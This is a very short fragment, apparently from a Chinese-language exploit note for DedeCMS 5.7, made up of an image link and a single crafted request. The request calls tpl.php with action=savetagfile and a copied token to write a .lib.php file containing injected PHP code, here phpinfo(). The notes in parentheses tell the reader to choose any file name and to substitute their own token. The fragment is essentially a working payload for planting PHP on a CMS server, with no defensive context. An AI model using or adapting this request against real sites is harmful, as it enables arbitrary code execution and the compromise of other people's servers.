 http://url/dede5.7/dede/tpl.php?filename=(文件名随意).lib.php&action=savetagfile&content=%3C?php%20phpinfo();?%3E&token=f1ccc319d5c897a3a362335792a21e05(替换你复制的token)
